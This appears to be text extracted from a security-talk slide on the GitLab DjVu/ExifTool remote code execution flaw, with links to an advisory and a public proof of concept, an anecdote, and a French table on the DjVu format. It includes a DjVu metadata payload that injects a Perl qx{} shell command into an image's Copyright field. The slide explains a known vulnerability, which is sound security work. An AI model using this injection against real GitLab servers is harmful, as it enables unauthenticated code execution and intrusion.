 Gitlab DjVu, “login” to RCE
● Why & How
○ Exposed gitlab instance, not up-to-date
○ Post image, analized by exiftools
○ Support of weird & unsecure formats ❤️
● Sources
○ https://gitlab.com/gitlab-org/gitlab/-/issues/327121
○ https://github.com/mr-r3bot/Gitlab-CVE-2021-22205
● Fun Fact
○ First seen as post-auth with a friend
○ “Why can’t I find login logs???”
○ 2 days later, update for a pre-auth RCE on gitlab...
post-auth
pre-auth
(metadata
(Copyright "\
" . qx{echo vakzz >/tmp/vakzz} . \
" b ") )
DjVu
DjVu
Caractéristiques
Extensions .djvu, .djv
Type MIME image/vnd.djvu, image/x-
djvu
PUID fmt/255
Signature 41 54 26 54 46 4F 52 4D
(hexa)
Développé par AT&T
Version initiale 1998
Type de format image
32